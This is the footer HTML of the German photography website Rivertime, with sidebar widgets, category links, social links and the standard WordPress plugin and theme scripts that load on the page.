								<a href="https://www.rivertime.de/mediathek/2025/04/18/bilderserie-die-heilstaetten-am-grabowsee/" title="Bilderserie - Die Heilstätten am Grabowsee" class="bump-view" data-bump-view="tp">Bilderserie - Die Heilstätten am Grabowsee</a>
							</div>
							</li><li><a href="https://www.rivertime.de/mediathek/2014/11/03/bilderserie-sonnenblumen/" title="Bilderserie Sonnenblumen" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.rivertime.de/medien/fotos/2014/11/Sonnenblume-Schwante.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.rivertime.de/medien/fotos/2014/11/Sonnenblume-Schwante.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/11/Sonnenblume-Schwante.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/11/Sonnenblume-Schwante.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/11/Sonnenblume-Schwante.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/11/Sonnenblume-Schwante.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Bilderserie Sonnenblumen" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.rivertime.de/mediathek/2014/11/03/bilderserie-sonnenblumen/" title="Bilderserie Sonnenblumen" class="bump-view" data-bump-view="tp">Bilderserie Sonnenblumen</a>
							</div>
							</li></ul>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4 widget widget_categories td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_4" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BELIEBTE KATEGORIEN</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.rivertime.de/ressort/fotografie/natur/"><span class="td-cat-name">Natur</span><span class="td-cat-no">83</span></a></li><li><a href="https://www.rivertime.de/ressort/mediathek/"><span class="td-cat-name">Mediathek</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.rivertime.de/ressort/fotografie/architektur/"><span class="td-cat-name">Architektur</span><span class="td-cat-no">54</span></a></li><li><a href="https://www.rivertime.de/ressort/fotografie/kultur/"><span class="td-cat-name">Kultur</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.rivertime.de/ressort/fotografie/technik/"><span class="td-cat-name">Technik</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.rivertime.de/ressort/fotografie/architektur/festival-of-lights/"><span class="td-cat-name">Festival of Lights</span><span class="td-cat-no">8</span></a></li></ul></div>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.rivertime.de/"><img src="https://www.rivertime.de/medien/fotos/2017/11/Rivertime-Logo-Mobile.png" alt="" title=""  width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>Rivertime ist ein Portal zu den Themen Fotografie, Digital Art und Photoshop-Tutorials. Schauen Sie sich die Arbeiten in den verschiedenen Kategorien an.

Bei Fragen stehe ich Ihnen sehr gerne zur Verfügung. Nutzen Sie bitte dazu das Kontakt-Formular, die Kommentar-Funktion oder kontaktieren Sie mich bitte per Mail und über die Sozialen Netzwerke.<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:admin@rivertime.de">admin@rivertime.de</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RivertimeDE" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rivertime.de/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:admin@rivertime.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.de/wwwRIVERTIMEde/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@rivertime_" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RivertimeDE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@Rivertime-DE" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menue-footer-container"><ul id="menu-menue-footer-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3578"><a href="https://www.rivertime.de/kontakt-formular/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3579"><a href="https://www.rivertime.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3760"><a href="https://www.rivertime.de/mein-equipment/">Mein Equipment</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Rivertime 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696ca40532726
    -->

    <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.rivertime.de\/wp-admin\/admin-ajax.php","text_wait":"Deine letzte Anfrage ist noch in Bearbeitung. Bitte warte einen Moment\u00a0\u2026","text_valid":"Bitte w\u00e4hle eine g\u00fcltige Umfrageantwort.","text_multiple":"Maximal zul\u00e4ssige Anzahl an Auswahlm\u00f6glichkeiten: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.rivertime.de/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=12.9.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'59871352',post:'0',tz:'1',srv:'www.rivertime.de',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "59871352", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="google-translate-init-js-extra">
/* <![CDATA[ */
var _wp_google_translate_widget = {"lang":"de_DE","layout":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rivertime.de/wp-content/plugins/jetpack/_inc/build/widgets/google-translate/google-translate.min.js?ver=12.9.4" id="google-translate-init-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&amp;ver=12.9.4" id="google-translate-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Berlin, DE","api_location":"Berlin","api_language":"de","api_key":"4df25529eb5531281cd85a3ca626bd0b","today_icon":"mist-d","today_icon_text":"Tr\u00fcb","today_temp":[1.1,33.9],"today_humidity":95,"today_wind_speed":[5.8,3.6],"today_min":[0,32],"today_max":[1.6,35],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"So.","day_temp":[3,38],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mo.","day_temp":[4,39],"owm_day_index":5},{"timestamp":1768867200,"day_name":"Di.","day_temp":[2,35],"owm_day_index":13},{"timestamp":1768953600,"day_name":"Mi.","day_temp":[1,34],"owm_day_index":21},{"timestamp":1769040000,"day_name":"Do.","day_temp":[1,35],"owm_day_index":29}]});
				});
			
			

var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];
</script>


</body>
</html>